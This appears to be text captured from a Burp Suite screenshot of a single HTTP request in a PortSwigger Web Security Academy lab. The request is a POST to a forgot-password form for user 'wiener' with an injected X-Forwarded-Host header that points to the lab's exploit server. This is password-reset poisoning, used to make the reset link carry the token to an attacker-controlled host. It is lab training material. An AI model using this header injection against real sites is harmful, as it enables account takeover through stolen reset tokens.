 Request
Pretty Raw Hex \n ≡
1 POST /forgot-password HTTP/1.1
2 Host: ac6c1f201f84e14b808035f3001d00fd.web-security-academy.net
3 Cookie: session=mpC0G0SnIz3dDEyzAMUuBADinovB0hBS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6c1f201f84e14b808035f3001d00fd.web-security-academy.net/forgot-password
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://ac6c1f201f84e14b808035f3001d00fd.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21 X-Forwarded-Host: exploit-ac3d1fde1fd9e19d80723553010e00a2.web-security-academy.net
22
23 username=wiener